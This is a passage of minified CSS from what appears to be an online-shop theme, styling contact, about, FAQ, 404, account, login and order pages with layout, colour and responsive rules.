.form-layout select{border:1px solid #e7e9f3;border-radius:5px;padding-top:0;padding-bottom:0;height:50px;line-height:50px}body .contact-content .form-layout input:focus,body .contact-content .form-layout textarea:focus,body .contact-content .form-layout select:focus{border-color:#d6312e}body .contact-content .form-layout ::-webkit-input-placeholder{color:#8b8b99}body .contact-content .form-layout ::-moz-placeholder{color:#8b8b99}body .contact-content .form-layout :-ms-input-placeholder{color:#8b8b99}body .contact-content .form-layout ::-ms-input-placeholder{color:#8b8b99}body .contact-content .form-layout textarea{min-height:150px}body .contact-content .form-layout ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;width:100%;max-width:160px;margin-top:10px}body .contact-content .form-layout ._btn:hover,body .contact-content .form-layout ._btn:focus{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .contact-content .form-layout ._btn:hover *,body .contact-content .form-layout ._btn:focus *{color:currentcolor}body .contact-content .form-layout .errorForm{margin-bottom:20px}body .contact-content .google-maps-layout>div{margin-bottom:-90px}body .contact-content .detail-contact-inner .contact-item{padding-left:43px;position:relative}body .contact-content .detail-contact-inner .contact-item .item-icon{max-width:33px;position:absolute;top:4px;left:0}body .contact-content .detail-contact-inner .contact-item .item-content{font-size:14px;margin-bottom:35px}body .contact-content .detail-contact-inner .contact-item .item-content p{margin-bottom:4px}body .contact-content .detail-contact-inner .contact-item .item-content .title{display:block;color:#282828;font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:10px}body .contact-content.contact-v2 .detail-form-layout,body .contact-content.contact-v1 .detail-form-layout{margin-bottom:45px}body .contact-content.contact-v2 .detail-form-inner,body .contact-content.contact-v1 .detail-form-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .contact-content.contact-v2 .detail-form-inner .detail-layout,body .contact-content.contact-v1 .detail-form-inner .detail-layout{width:58.33333%;padding-right:60px;margin-bottom:45px}body .contact-content.contact-v2 .detail-form-inner .detail-layout .page-title,body .contact-content.contact-v1 .detail-form-inner .detail-layout .page-title{margin-bottom:0}body .contact-content.contact-v2 .detail-form-inner .detail-layout .caption,body .contact-content.contact-v1 .detail-form-inner .detail-layout .caption{color:#8b8b99}body .contact-content.contact-v2 .detail-form-inner .detail-layout .group,body .contact-content.contact-v1 .detail-form-inner .detail-layout .group{margin-top:40px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .contact-content.contact-v2 .detail-form-inner .detail-layout .group .item,body .contact-content.contact-v1 .detail-form-inner .detail-layout .group .item{width:50%}body .contact-content.contact-v2 .detail-form-inner .detail-layout .group .item .t1,body .contact-content.contact-v1 .detail-form-inner .detail-layout .group .item .t1{font-size:18px;font-weight:600;text-transform:capitalize;color:#282828;margin-bottom:15px}body .contact-content.contact-v2 .detail-form-inner .detail-layout .group .item .p p,body .contact-content.contact-v1 .detail-form-inner .detail-layout .group .item .p p{font-size:14px;color:#8b8b99;margin-bottom:5px}body .contact-content.contact-v2 .detail-form-inner .form-layout,body .contact-content.contact-v1 .detail-form-inner .form-layout{width:41.66667%}body .contact-content.contact-v2 .detail-form-inner .form-layout .form-content,body .contact-content.contact-v1 .detail-form-inner .form-layout .form-content{margin-top:40px}@media only screen and (max-width: 991px){body .contact-content.contact-v2 .detail-form-inner>div,body .contact-content.contact-v1 .detail-form-inner>div{width:100%!important}body .contact-content.contact-v2 .detail-form-inner>div.detail-layout,body .contact-content.contact-v1 .detail-form-inner>div.detail-layout{padding-right:0}}@media only screen and (max-width: 767px){body .contact-content.contact-v2 .detail-form-inner .detail-layout .group .item,body .contact-content.contact-v1 .detail-form-inner .detail-layout .group .item{width:100%;margin-top:20px;margin-bottom:20px}}@media only screen and (max-width: 540px){body .contact-content.contact-v2 .detail-form-inner .detail-layout,body .contact-content.contact-v1 .detail-form-inner .detail-layout,body .contact-content.contact-v2 .detail-form-inner .page-title.text-left,body .contact-content.contact-v1 .detail-form-inner .page-title.text-left{text-align:center}body .contact-content.contact-v2 .detail-form-inner .page-title.text-left .sub-title,body .contact-content.contact-v1 .detail-form-inner .page-title.text-left .sub-title{text-align:center!important;background-position:center bottom}body .contact-content.contact-v2 .detail-form-inner .group_form,body .contact-content.contact-v1 .detail-form-inner .group_form{text-align:center}}body .contact-content.contact-v2 .detail-contact-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;border-top:1px solid #e7e9f3;padding-top:35px}body .contact-content.contact-v2 .detail-contact-inner .contact-item{width:auto;max-width:33.33333%}@media only screen and (max-width: 991px){body .contact-content.contact-v2 .detail-contact-inner .contact-item{width:100%;max-width:100%}}body .contact-content.contact-v3 .google-maps-layout>div{margin-bottom:90px}body .contact-content.contact-v3 .detail-layout{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;padding-bottom:60px}body .contact-content.contact-v3 .detail-layout .detail-banner{width:58.33333%}body .contact-content.contact-v3 .detail-layout .detail-right{width:41.66667%;padding-left:40px}body .contact-content.contact-v3 .form-layout{width:770px;max-width:100%;margin:0 auto}body .contact-content.contact-v3 .form-content{margin-top:30px}body .contact-content.contact-v3 .form-content .group_form_wrapper{margin-left:-15px;margin-right:-15px}body .contact-content.contact-v3 .form-content .group_form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}body .contact-content.contact-v3 .form-content .group_form>.form-item{padding-left:15px;padding-right:15px;width:100%}body .contact-content.contact-v3 .form-content .group_form>.form-item:not(:nth-last-child(3)):not(:nth-last-child(2)):not(:nth-last-child(1)){width:50%}@media only screen and (max-width: 1199px){body .contact-content.contact-v3 .detail-layout>div{width:50%!important}}@media only screen and (max-width: 991px){body .contact-content.contact-v3 .detail-layout>div{width:100%!important}body .contact-content.contact-v3 .detail-layout .detail-right{padding-top:45px;padding-left:0}}@media only screen and (max-width: 425px){body .contact-content.contact-v3 .form-content .group_form_wrapper{margin-left:-5px;margin-right:-5px}body .contact-content.contact-v3 .form-content .group_form>.form-item{padding:5px}}body .about-content .quote-layout .quote-content{text-align:center;width:50%;margin:0 auto 90px}body .about-content .quote-layout .quote-content .title{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;margin-bottom:40px}body .about-content .quote-layout .quote-content .name-position span{font-size:14px;font-weight:800;text-transform:uppercase;position:relative}body .about-content .quote-layout .quote-content .name-position span:first-child{color:#282828}body .about-content .quote-layout .quote-content .name-position span:not(:last-child):after{content:"/";margin:0 5px}body .about-content .info-layout{color:#1a1a1a;margin-bottom:135px}body .about-content .info-layout .info-inner{*zoom: 1;margin-left:-15px;margin-right:-15px}body .about-content .info-layout .info-inner:after{content:"";display:table;clear:both}body .about-content .info-layout .info-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:1000px;max-width:100%;margin:0 auto}body .about-content .info-layout .info-content>div{width:50%;padding:0 15px}body .about-content .info-layout .info-content>div.info-left .group_info{padding-left:100px;padding-top:70px}body .about-content .info-layout .info-content>div.info-left .title{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;font-size:16px;display:block;margin-bottom:12px}body .about-content .info-layout .info-content>div.info-left .info-contact .contact-item{margin-bottom:34px}body .about-content .info-layout .info-content>div.info-left .info-contact .contact-item address{margin-bottom:0}body .about-content .info-layout .info-content>div.info-left .info-contact .contact-item .item:not(:last-child){margin-bottom:7px}body .about-content .info-layout .info-content>div.info-left .info-social{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}body .about-content .info-layout .info-content>div.info-left .info-social .title{margin-bottom:0;margin-right:60px}body .about-content .info-layout .info-content>div.info-left .info-social .social-content a{display:inline-block;*display: inline;zoom:1;width:30px;height:30px;text-align:center;line-height:28px;border:1px solid #e7e9f3;color:#1a1a1a;border-radius:50%;margin-left:7px}body .about-content .info-layout .info-content>div.info-left .info-social .social-content a:hover,body .about-content .info-layout .info-content>div.info-left .info-social .social-content a:focus{color:#fff;background-color:#d6312e;border:1px solid #d6312e}body .about-content .info-layout .info-content>div.info-right{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;width:50%}body .about-content .info-layout .info-content>div.info-right .info-our{padding-left:70px;padding-top:70px}body .about-content .info-layout .info-content>div.info-right .info-our .our-title{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;margin-bottom:15px;font-size:24px}body .about-content .info-layout .info-content>div.info-right .info-our .our-caption{font-size:16px;line-height:1.8em;margin-bottom:90px}@media only screen and (max-width: 1199px){body .about-content .info-layout .info-content>div.info-left .group_info,body .about-content .info-layout .info-content>div.info-right .info-our{padding-left:0;padding-top:30px}}body .about-content .team-layout{position:relative;background-color:#fff}body .about-content .team-layout .team-title{text-align:center;width:100%}@media only screen and (min-width: 768px){body .about-content .team-layout .team-title{margin-bottom:20px;margin-top:20px}}body .about-content .team-layout .team-title .title{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;display:inline-block;*display: inline;zoom:1;font-size:40px;text-align:center;margin-bottom:0;line-height:1em}body .about-content .team-layout .team-inner{padding-bottom:45px;padding-top:45px;margin-left:-15px;margin-right:-15px}body .about-content .team-layout .team-inner .team-item{padding:0 15px}body .about-content .team-layout .team-inner .team-item .content{background-color:#fff;padding:20px;text-align:center}body .about-content .team-layout .team-inner .team-item .content .name{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;font-size:18px;margin-bottom:10px}body .about-content .team-layout .team-inner .team-item .content .position{font-size:12px;text-transform:uppercase;color:#8b8b99;margin-bottom:5px}body .about-content .team-layout .owl-controls{text-align:center;padding:45px 0}body .about-content .team-layout .owl-controls .owl-page{display:inline-block;*display: inline;zoom:1;margin:0 5px}body .about-content .team-layout .owl-controls .owl-page span{display:block;background-color:#8b8b99;width:15px;height:15px;border-radius:50%;border:3px solid #fbfaf8}body .about-content .team-layout .owl-controls .owl-page:hover span,body .about-content .team-layout .owl-controls .owl-page:focus span,body .about-content .team-layout .owl-controls .owl-page.active span{background-color:#d6312e;border:1px solid #d6312e}@media only screen and (max-width: 767px){body .about-content .info-layout .info-content>div{width:100%!important;text-align:center}body .about-content .info-layout .info-content>div.info-left .info-social{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;margin-bottom:45px}body .about-content .info-layout .info-content>div.info-left .info-social .title{margin-right:15px}body .about-content .info-layout .info-content>div.info-right{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body .about-content .info-layout .info-content>div.info-right .info-our .our-caption{margin-bottom:0}body .about-content .quote-layout .quote-content{width:100%}body .about-content .team-layout .team-inner{margin-left:-5px;margin-right:-5px}body .about-content .team-layout .team-inner .team-item{padding:0 5px}}@media only screen and (max-width: 540px){body .about-content .quote-layout .quote-content{margin-bottom:45px}body .about-content .quote-layout .quote-content .title{font-size:24px}body .about-content .info-layout{margin-bottom:90px}body .about-content .team-layout{margin-bottom:-45px}body .about-content .team-layout .team-title .title{font-size:40px}body .about-content .team-layout .team-inner{padding-bottom:0;padding-top:90px}}body .page-404-layout{min-height:100vh;padding-top:45px;padding-bottom:45px;background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:center;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body .page-404-layout .page-404-wrapper{width:100%}body .page-404-layout .page-404-content .page-group{text-align:center;width:100%}body .page-404-layout .page-404-content .page-group img{max-width:70%;margin:0 auto}body .page-404-layout .page-404-content .page-group .title{font-size:36px;color:#282828;font-weight:600;margin-bottom:5px}body .page-404-layout .page-404-content .page-group .caption{color:#8b8b99;font-size:16px;font-weight:400;width:830px;margin:40px auto 75px;line-height:1.5em;max-width:70%}body .page-404-layout .page-404-content .page-group ._btn{font-weight:500;border-width:1px;height:50px;line-height:48px;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 50px;font-size:14px}body .page-404-layout .page-404-content .page-group ._btn *{color:currentcolor}body .faqs-content{width:100%;float:left;margin-bottom:45px}@media only screen and (max-width: 540px){body .faqs-content{margin-bottom:0}}body .faqs-content .nav-tabs{border-bottom:0}body .faqs-content .nav-tabs>li{width:100%;border-bottom:1px solid #e7e9f3;margin-bottom:0}body .faqs-content .nav-tabs>li>a{font-size:14px;background-color:#fff;color:#8b8b99;margin-right:0;border-radius:0;padding:8px 30px;position:relative}body .faqs-content .nav-tabs>li>a .fa{position:absolute;top:8px;left:0;height:20px;line-height:20px}body .faqs-content .nav-tabs>li:last-child{border-bottom:0}body .faqs-content .nav-tabs>li:hover:before{color:#d6312e}@media (max-width: 991px){body .faqs-content .nav-tabs{margin-bottom:30px}}body .faqs-content .nav-tabs>li>a,body .faqs-content .nav-tabs>li.active>a,body .faqs-content .nav-tabs>li.active>a:focus,body .faqs-content .nav-tabs>li.active>a:hover{border:0}body .faqs-content .nav-tabs>li:hover>a,body .faqs-content .nav-tabs>li.active>a,body .faqs-content .nav-tabs>li.active>a:focus,body .faqs-content .nav-tabs>li.active>a:hover{background-color:#fff;color:#d6312e!important}body .faqs-content .panel-title{color:#282828}body .faqs-content .faqs-inner{margin-left:-15px;margin-right:-15px}body .faqs-content .faqs-inner>.col-md-7{border-left:1px solid #e7e9f3}@media (max-width: 991px){body .faqs-content .faqs-inner>.col-md-7{border-left:0}}body .faqs-content .faqs-inner .tab-content .panel-group .panel+.panel{margin-top:10px}body .faqs-content .faqs-inner .tab-content .panel-group .panel{border-radius:0;box-shadow:none}body .faqs-content .faqs-inner .tab-content .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:transparent}body .faqs-content .faqs-inner .tab-content .panel-default>.panel-heading{background-color:transparent}body .faqs-content .faqs-inner .tab-content .panel-body{padding:0 20px 25px;font-size:14px}body .faqs-content .faqs-inner .tab-content .faq-heading{padding:0 15px;border-top-left-radius:0;border-top-right-radius:0;border-top:0;margin-bottom:13px;position:relative;font-style:normal;font-size:22px;color:#282828;font-weight:700}@media (max-width: 991px){body .faqs-content .faqs-inner .tab-content .faq-heading{padding:0}}body .faqs-content .faqs-inner .tab-content .faq-content{padding-left:15px;line-height:1.95em}@media (max-width: 991px){body .faqs-content .faqs-inner .tab-content .faq-content{padding-left:0}}body .faqs-content .faqs-inner .tab-content .clearfix{display:block;margin-bottom:29px}@media (max-width: 767px){body .faqs-content .faqs-inner{margin-left:0;margin-right:0}}body .faqs-content .faqs-title{font-size:24px;font-weight:700;text-transform:uppercase;color:#282828;margin-bottom:45px;margin-top:60px}body .faqs-content .panel-body{line-height:1.8em}body .faqs-content .panel-heading .cs-icon{font-weight:900!important}body .faqs-content .panel-heading:hover a,body .faqs-content .panel-heading:focus a,body .faqs-content .panel-heading.active a{color:#d6312e}body .faqs-content .questions-layout{margin-bottom:90px}body .faqs-content .contact-layout .contact-content{*zoom: 1;margin-left:-15px;margin-right:-15px;margin-top:-15px}body .faqs-content .contact-layout .contact-content:after{content:"";display:table;clear:both}body .faqs-content .contact-layout .contact-content .feedback{padding-left:15px;padding-right:15px}@media only screen and (max-width: 767px){body .faqs-content .contact-layout .contact-content{margin-left:-10px;margin-right:-10px}}body .faqs-content .contact-layout #contactFormWrapper ::-webkit-input-placeholder{color:#1a1a1a}body .faqs-content .contact-layout #contactFormWrapper ::-moz-placeholder{color:#1a1a1a}body .faqs-content .contact-layout #contactFormWrapper :-ms-input-placeholder{color:#1a1a1a}body .faqs-content .contact-layout #contactFormWrapper ::-ms-input-placeholder{color:#1a1a1a}body .faqs-content .contact-layout #contactFormWrapper .form-item{padding:7.5px 0}body .faqs-content .contact-layout #contactFormWrapper textarea:not(._btn),body .faqs-content .contact-layout #contactFormWrapper input:not(._btn){width:100%;background-color:#fff}body .faqs-content .contact-layout #contactFormWrapper input,body .faqs-content .contact-layout #contactFormWrapper textarea,body .faqs-content .contact-layout #contactFormWrapper select{border:1px solid #e7e9f3;border-radius:5px;padding-top:0;padding-bottom:0;height:50px;line-height:50px}body .faqs-content .contact-layout #contactFormWrapper input:focus,body .faqs-content .contact-layout #contactFormWrapper textarea:focus,body .faqs-content .contact-layout #contactFormWrapper select:focus{border-color:#d6312e}body .faqs-content .contact-layout #contactFormWrapper>div:last-child{margin-bottom:0}body .faqs-content .contact-layout #contactFormWrapper .feedback{padding-left:15px;padding-right:15px}body .faqs-content .contact-layout #contactFormWrapper textarea{height:115px}body .faqs-content .contact-layout #contactFormWrapper ._btn{float:right;max-width:200px;width:100%;font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px}body .faqs-content>div:last-child{margin-bottom:0}@media only screen and (max-width: 767px){body .faqs-content #contactFormWrapper>div{padding-left:10px;padding-right:10px}}@media only screen and (max-width: 425px){body .faqs-content{font-size:12px;margin-top:0}body .faqs-content .faqs-title{font-size:16px}body .faqs-content .questions-layout{margin-bottom:45px}body .faqs-content .contact-layout #contactFormWrapper ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500}}body .page-lookbook .lookbook-content-inner{margin-left:-15px;margin-right:-15px}body .page-lookbook .lookbook-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .page-lookbook .lookbook-content .lookbook-item{width:50%;padding:15px}body .page-lookbook .lookbook-content .lookbook-item .item .lb-element a{display:block;position:relative}body .page-lookbook .lookbook-content .lookbook-item .item .lb-element a:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:#00000080;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .page-lookbook .lookbook-content .lookbook-item .item .lb-element a:hover:before,body .page-lookbook .lookbook-content .lookbook-item .item .lb-element a:focus:before{visibility:visible;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .products-deals{margin-left:-15px;margin-right:-15px;margin-top:15px}body .products-deals .products-deals-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}@media only screen and (max-width: 991px){body .products-deals .products-deals-inner .product-item-wrapper{width:33.33333%}}@media only screen and (max-width: 767px){body .products-deals{margin-left:-10px;margin-right:-10px}body .products-deals .products-deals-inner .product-item-wrapper{width:50%;padding-left:10px;padding-right:10px}}@media only screen and (max-width: 425px){body .products-deals{margin-top:0}}body .customers-layout{margin:90px 0}body .customers-layout .customers-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}body .customers-layout .customers-content input{height:50px;line-height:48px;padding:0 15px}body .customers-layout .customers-content>div{width:500px;padding-left:15px;padding-right:15px;max-width:50%;text-align:left}body .customers-layout .customers-content>div ::-webkit-input-placeholder{color:#1a1a1a}body .customers-layout .customers-content>div ::-moz-placeholder{color:#1a1a1a}body .customers-layout .customers-content>div :-ms-input-placeholder{color:#1a1a1a}body .customers-layout .customers-content>div ::-ms-input-placeholder{color:#1a1a1a}body .customers-layout .customers-content>div .form-item{padding:7.5px 0}body .customers-layout .customers-content>div textarea:not(._btn),body .customers-layout .customers-content>div input:not(._btn){width:100%;background-color:#fff}body .customers-layout .customers-content>div input,body .customers-layout .customers-content>div textarea,body .customers-layout .customers-content>div select{border:1px solid #e7e9f3;border-radius:5px;padding-top:0;padding-bottom:0;height:50px;line-height:50px}body .customers-layout .customers-content>div input:focus,body .customers-layout .customers-content>div textarea:focus,body .customers-layout .customers-content>div select:focus{border-color:#d6312e}body .customers-layout .customers-content>div .form-item{padding:10px;position:relative}body .customers-layout .customers-content>div .form-item .cs-icon{position:absolute;top:50%;right:30px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .customers-layout .customers-content>div h2{text-align:left;font-size:36px;color:#282828;font-weight:600;margin-bottom:25px}body .customers-layout .customers-content>div .action_bottom{padding:10px 10px 0;*zoom: 1;width:100%;float:left}body .customers-layout .customers-content>div .action_bottom:after{content:"";display:table;clear:both}body .customers-layout .customers-content>div .create-account{margin-top:90px}body .customers-layout .customers-content>div .create-account h4{font-size:36px;text-transform:capitalize;color:#282828;font-weight:600;margin-bottom:90px}body .customers-layout .customers-content>div form{margin:0 -15px}body .customers-layout .customers-content>div .note a{font-size:14px;color:#8b8b99;font-style:italic}body .customers-layout .customers-content>div.register-layout .note{margin-left:10px}body .customers-layout .customers-content>div.register-layout .note span{margin-right:10px}body .customers-layout .customers-content ._btn{font-size:14px;font-weight:500;border-width:1px;height:50px;line-height:48px;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 20px;width:100%;max-width:220px}body .customers-layout .customers-content ._btn *{color:currentcolor}body .customers-layout .customers-content ._btn:hover,body .customers-layout .customers-content ._btn:focus{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .customers-layout .customers-content ._btn:hover *,body .customers-layout .customers-content ._btn:focus *{color:currentcolor}body .customers-layout.reset_password-layout form,body .customers-layout.activate_account-layout form{width:50%}body .customers-layout.reset_password-layout .form-item,body .customers-layout.activate_account-layout .form-item{padding:10px 0}body .customers-layout.reset_password-layout .form-item *,body .customers-layout.activate_account-layout .form-item *{width:100%}body .customers-layout.reset_password-layout .action_bottom,body .customers-layout.activate_account-layout .action_bottom{padding:10px 0}body .customers-layout.reset_password-layout .action_bottom a,body .customers-layout.reset_password-layout .action_bottom ._btn,body .customers-layout.activate_account-layout .action_bottom a,body .customers-layout.activate_account-layout .action_bottom ._btn{font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px;margin-top:0}body .customers-layout.reset_password-layout .action_bottom a,body .customers-layout.activate_account-layout .action_bottom a{display:inline-block;*display: inline;zoom:1;text-align:left}body .customers-layout.reset_password-layout .action_bottom a:hover,body .customers-layout.activate_account-layout .action_bottom a:hover{color:#e8dac7}body .customers-layout.reset_password-layout .activate_account-inner #customer-activate,body .customers-layout.activate_account-layout .activate_account-inner #customer-activate{*zoom: 1;padding:50px}body .customers-layout.reset_password-layout .activate_account-inner #customer-activate:after,body .customers-layout.activate_account-layout .activate_account-inner #customer-activate:after{content:"";display:table;clear:both}body .customers-layout.reset_password-layout .activate_account-inner #customer-activate .note,body .customers-layout.activate_account-layout .activate_account-inner #customer-activate .note{color:#282828;font-weight:800;font-size:34px}@media only screen and (max-width: 767px){body .customers-layout.reset_password-layout .activate_account-inner #customer-activate,body .customers-layout.activate_account-layout .activate_account-inner #customer-activate{padding:20px}}@media only screen and (max-width: 991px){body .customers-layout.reset_password-layout form,body .customers-layout.activate_account-layout form{width:70%}}@media only screen and (max-width: 767px){body .customers-layout.reset_password-layout form,body .customers-layout.activate_account-layout form{width:100%}}@media only screen and (max-width: 425px){body .customers-layout.reset_password-layout .action_bottom a,body .customers-layout.reset_password-layout .action_bottom ._btn,body .customers-layout.activate_account-layout .action_bottom a,body .customers-layout.activate_account-layout .action_bottom ._btn{width:100%;margin-bottom:5px;display:block;float:none;text-align:center}}@media only screen and (max-width: 767px){body .customers-layout .customers-content{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body .customers-layout .customers-content>div{width:100%;max-width:100%}body .customers-layout .customers-content>div:not(:last-child){margin-bottom:90px}}body .account-layout{padding-top:90px;padding-bottom:90px}body .account-layout .account-inner{width:100%;max-width:800px;margin:0 auto}body .account-layout .account-content{@inclide padding_container(15px);}@media only screen and (max-width: 767px){body .account-layout .account-content{@inclide padding_container(10x);}}body .account-layout .account-info{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .account-layout .account-info>div{margin-bottom:30px;width:50%}@media only screen and (max-width: 767px){body .account-layout .account-info>div{width:100%}}body .account-layout .account-details .details-title{color:#282828;margin-bottom:20px;font-size:14px;font-weight:800;text-transform:uppercase}@media only screen and (max-width: 425px){body .account-layout .account-details .details-title{font-size:14px}}body .account-layout .account-details .details-content{font-size:14px}body .account-layout .account-details .details-content .details-item{margin-bottom:10px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .account-layout .account-details .details-content .details-item .title{color:#282828;width:100px;max-width:100px;padding-right:10px;display:inline-block;*display: inline;zoom:1;white-space:nowrap}body .account-layout .account-details .details-content .details-item.name .content{font-weight:700}body .account-layout .account-details .details-content .details-item address{display:inline-block;*display: inline;zoom:1;margin-bottom:0}body .account-layout .account-details .details-content .details-item:last-child{margin-bottom:0}@media only screen and (max-width: 425px){body .account-layout .account-details .details-content .details-item *{font-size:14px}}body .account-layout .account-link .link-title{color:#fff;background-color:#d6312e;padding:10.5px 25px;font-size:14px;font-weight:800;text-transform:uppercase;margin-bottom:0}@media only screen and (max-width: 425px){body .account-layout .account-link .link-title{font-size:14px}}body .account-layout .account-link .link-content{border-style:solid;border-width:1px;border-color:#e7e9f3;border-top-width:0;padding:23px 20px;font-size:14px;color:#282828}body .account-layout .account-link .link-content .link-list li{list-style:disc;margin-bottom:10px}body .account-layout .account-link .link-content .link-list li:last-child{margin-bottom:0}body .account-layout .account-banner{text-align:center}body .account-layout .account-banner a{display:block}body .account-layout .account-orders{padding-left:15px;padding-right:15px;padding-bottom:15px;width:100%}@media only screen and (max-width: 991px){body .account-layout .account-orders .account-orders-inner{max-width:100%;overflow-x:auto}}@media only screen and (max-width: 767px){body .account-layout .account-orders{padding-left:0;padding-right:0}}body .account-layout .account-orders table thead tr{background-color:#d6312e;padding:10px 0}body .account-layout .account-orders table thead tr th{font-size:14px;font-weight:800;text-transform:uppercase;color:#fff;padding:10px 30px;white-space:nowrap}@media only screen and (max-width: 425px){body .account-layout .account-orders table thead tr th{font-size:14px}}body .account-layout .account-orders table tbody{font-size:14px;border:1px solid #e7e9f3}body .account-layout .account-orders table tbody *{color:#282828}body .account-layout .account-orders table tbody tr{border-bottom:1px solid #e7e9f3}body .account-layout .account-orders table tbody tr td{padding:23px 30px}body .account-layout .account-orders table tbody tr td.td-note{white-space:nowrap}body .account-layout .account-orders table tbody tr:last-child{border-bottom-width:0}body .account-layout .account-orders table tfoot{font-size:14px;color:#282828}body .account-layout .account-orders table tfoot td{border:1px solid #e7e9f3;padding:10px 30px}@media only screen and (max-width: 767px){body .account-layout .account-info>div{padding-left:0;padding-right:0}}@media only screen and (max-width: 425px){body .account-layout{padding-top:35px;padding-bottom:35px}body .account-layout .account-details .details-content .details-item .title{width:80px;max-width:80px}body .account-layout .account-link .link-content,body .account-layout .account-orders table tbody{font-size:14px}}body .order-layout{padding-top:90px;padding-bottom:90px}body .order-layout .order-inner{width:100%;max-width:800px;margin:0 auto}body .order-layout .order-content .order-id{margin-bottom:30px;padding-left:15px;padding-right:15px}body .order-layout .order-content .order-id h2{text-transform:uppercase;color:#282828;font-size:16px;font-weight:700;margin-bottom:8px}body .order-layout .order-content .order-id .date{font-size:14px;color:#1a1a1a}body .order-layout .order-content .order-id .notice{margin-top:8px}body .order-layout .order-content .order-id .notice h5{color:#282828;font-size:16px;margin-bottom:8px}body .order-layout .order-content .order-id .notice .note{font-size:14px;color:#1a1a1a}body .order-layout .order-content .order-address{*zoom: 1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .order-layout .order-content .order-address:after{content:"";display:table;clear:both}body .order-layout .order-content .order-address .address-items{margin-bottom:30px;width:50%}body .order-layout .order-content .order-address .address-items .address-title{font-size:16px;text-transform:uppercase;color:#fff;background-color:#d6312e;font-weight:700;padding:11px 25px;margin-bottom:0}body .order-layout .order-content .order-address 